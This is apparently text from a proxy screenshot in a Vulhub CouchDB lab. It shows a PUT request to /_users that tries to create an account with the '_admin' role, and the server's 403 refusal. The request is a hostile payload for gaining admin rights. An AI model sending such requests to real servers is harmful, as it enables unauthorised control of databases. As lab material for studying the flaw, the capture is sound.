 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: :5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 92
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: aad7bd1556
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Fri, 01 Dec 2017 22:07:37 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}